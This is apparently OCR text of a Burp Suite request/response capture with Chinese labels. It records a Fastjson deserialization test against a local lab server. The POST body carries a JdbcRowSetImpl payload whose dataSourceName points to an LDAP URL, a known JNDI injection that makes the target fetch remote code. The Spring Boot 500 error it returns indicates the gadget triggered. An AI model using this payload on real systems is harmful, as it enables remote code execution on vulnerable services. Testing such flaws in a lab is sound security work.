 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.0.103:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.61
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 120
{"a":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://
:10002/ccperu", "autoCommit":true}}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Tue, 14 Jul 2020 14:25:36 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Tue Jul 14 14:25:36 UTC 2020</div><div>There was an
unexpected error (type=Internal Server Error, status=500).</div><div>set
property error, autoCommit</div></body></html>